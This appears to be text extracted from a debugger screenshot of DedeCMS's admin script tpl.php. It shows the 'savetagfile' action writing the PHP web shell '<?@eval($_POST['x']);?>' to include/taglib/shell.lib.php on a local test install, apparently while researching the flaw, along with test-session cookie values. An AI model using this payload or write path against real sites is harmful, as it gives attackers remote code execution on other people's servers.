 k.com dede tpl.php
1: Project
Project
tpl.php dede\config.php common.inc.php userlogin.class.php
Database
sys_task.php
sys_task_add.php
sys_task_edit.php
sys_verifies.php
tag_test.php
tag_test_action.php
tags_main.php
task_do.php
templets_main.php
templets_one.php
templets_one_add.php
templets_one_edit.php
templets_tagsource.php
testenv.php
tpl.php
update_guide.php
7: Structure
2: Favorites
savetagfile Match Case Regex Words 2 matches
252 require_once(DEDEINC."/oxwindow.class.php");
253 $tagname = preg_replace("#\.lib\.php$#i", "", $filename); $tagname: "shell"
254 $content = stripslashes($content);
255 $truefile = DEDEINC.'/taglib/'.$filename; $filename: "shell.lib.php"
256 $fp = fopen($truefile, 'w'); $truefile: "D:/wamp/www/k.com/include/taglib/shell.lib.php"
257 fwrite($fp, $content); $content: "<?@eval($_POST['x']);?>"
258 fclose($fp); $fp: resource id='34' type='Unknown'resource id='34' type='Unknown'
259 $msg = "
260 <form name='form1' action='tag_test_action.php' target='blank' method='post'>
261 <input type='hidden' name='dopost' value='make' />
262 <b>测试标签：</b>(需要使用环境变量的不能在此测试)<br/>
263 <textarea name='partcode' cols='150' rows='6' style='width:90%;'>{dede:{$tagname} }{/dede:{$tagname}}</textarea><br
264 <input name='imageField1' type='image' class='np' src='images/button_ok.gif' width='60' height='22' border='0' />
265 </form>
266 ";
Debug tpl.php
Debugger Console
Frames
tpl.php:263, {main}()
Variables
$DedeLoginTime = '1556725913'
$DedeLoginTime__ckMd5 = 'defbf7f46735141d'
$DedeUserCatalogs = {array} [0]
$DedeUserID = '1'
$DedeUserID__ckMd5 = '3c73613b4ea8319a'
$ENV_GOBACK_URL = '/dede/friendlink_main.php'
$PHPSESSID = 'dhn5l9qa8mcd3n6lbik25kvkf6'
$XDEBUG_SESSION = 'PHPSTORM'
Watches
$action = 'savetagfile'
$filename = 'shell.lib.php'
$content = '<?@eval($_POST['x']);?>'
$truefile = 'D:/wamp/www/k.com/include/taglib/shell.lib.php'